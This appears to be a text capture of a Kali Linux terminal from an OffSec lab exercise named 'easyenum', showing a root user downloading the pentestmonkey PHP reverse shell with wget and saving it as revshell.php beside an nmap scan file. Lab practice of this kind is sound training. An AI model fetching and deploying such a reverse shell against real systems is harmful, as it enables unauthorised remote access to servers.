 1 2 3 4 192.168.45.246 10:19
root@kali: ~/offsec/funbox/easyenum
File Actions Edit View Help
root@kali: ~/offsec/funbox/easyenum × root@kali: ~/offsec/funbox/easyenum × root@kali: ~/offsec/funbox/easyenum ×
┌──(root㉿kali)-[~/offsec/funbox/easyenum]
└─# wget "https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/refs/heads/master/php-reverse-shell.php" -O revshell.php
--2024-10-23 10:19:36--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/refs/heads/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘revshell.php’
revshell.php 100%[===================>] 5.36K --.-KB/s in 0s
2024-10-23 10:19:36 (107 MB/s) - ‘revshell.php’ saved [5491/5491]
┌──(root㉿kali)-[~/offsec/funbox/easyenum]
└─# ls
easyenum.nmap ip revshell.php
┌──(root㉿kali)-[~/offsec/funbox/easyenum]
└─#